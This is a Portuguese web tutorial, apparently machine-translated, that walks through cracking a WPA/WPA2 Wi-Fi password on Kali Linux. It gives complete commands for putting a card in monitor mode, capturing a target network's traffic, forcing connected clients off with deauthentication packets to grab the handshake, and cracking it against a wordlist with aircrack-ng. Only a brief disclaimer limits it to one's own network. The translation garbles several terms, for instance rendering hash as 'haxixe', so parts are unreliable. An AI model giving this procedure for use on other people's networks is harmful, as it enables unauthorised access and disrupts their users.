“Hacking Wifi” soa muito legal e interessante. Mas, na verdade, hackear Wi-Fi praticamente é muito mais fácil com uma boa lista de palavras. Mas esta lista mundial não serve de nada até não Termos nenhuma ideia de como usar essa lista de palavras para quebrar um haxixe. E antes de rachar o haxixe, precisamos de o gerar. Então, abaixo estão esses passos junto com algumas boas wordlists para quebrar um WPA / WPA2 Wi-Fi.

Nota: Use os métodos abaixo apenas para fins educacionais / de teste em sua própria Wi-Fi ou com a permissão do proprietário. Não uses isto para fins maliciosos.

assim, inicialize o Kali Linux. Abra a janela do terminal. E executar os seguintes passos.



Passo 1: ifconfig (configuração da interface): ver ou alterar a configuração das interfaces de rede no seu sistema.

ifconfig

Aqui

- eth0 : Primeira interface Ethernet

- l0 : interface de Loopback

- wlan0 : Primeira interface de rede sem fios no sistema. (Isto é o que precisamos.)

Passo 2: Pare os processos atuais que estão usando a interface Wi-Fi.

airmon-ng check kill

Step 3: iniciar a wlan0 no modo monitor.

airmon-ng start wlan0



Step 4: ver todas as redes Wi-Fi à sua volta.

airodump-ng wlan0mon

Aqui

- o airodump-ng : Para a captura de pacotes

- wlan0mon : Nome da interface (este nome pode ser diferente nos diferentes dispositivos)

Carregue em Ctrl+C para parar o processo quando tiver encontrado a rede de destino.Passo 5: ver os clientes ligados à rede-alvo.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Aqui

- o airodump-ng : Para a captura de pacotes

- -c : Canal

- –bssid : o endereço MAC do ponto de acesso sem fio(WAP).

- – w: A pasta onde deseja gravar o ficheiro(ficheiro de senha).

- wlan0mon: nome da interface.

Passo 6: Abra uma nova janela de terminal para desligar os clientes ligados à rede de destino.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- o aireplay-ng : injetar frames

- -0 : Para desautenticação

- 10 : Não. of deauthentication packets to be sent

- -A : For the bssid of the target network

- wlan0mon: Name of the interface.

Quando o cliente está desligado da rede de destino. Ele tenta reconectar-se à rede e, quando o fizer, você terá algo chamado aperto de mão WPA na janela anterior do terminal.

agora, terminamos com a captura dos pacotes. Então, agora pode fechar a janela do terminal.Passo 7. Para descodificar a senha. Abra a aplicação de arquivos.

Aqui,

- hacking-01.cap é o arquivo que você precisa.



aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng : 802.11 WEP and WPA-PSK keys cracking program

- -a:- a2 for WPA2 &- a for WPA network

- – B : The BSSID of the target network

- -w: Location of the wordlist file

- /root/hacking-01.cap : Localização do cap arquivo

Você pode baixar o arquivo de senhas comuns da internet e se você quiser criar o seu próprio arquivo, em seguida, você pode usar crunch ferramenta